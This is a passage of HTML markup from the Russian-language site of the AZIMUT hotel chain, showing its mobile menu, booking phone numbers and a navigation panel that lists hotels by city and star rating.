                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Москва
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Абакан
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Владивосток
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Воронеж
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Екатеринбург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Иркутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Йошкар-Ола
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Казань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Калуга
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кемерово
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мирный
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мурманск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нижний Новгород
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
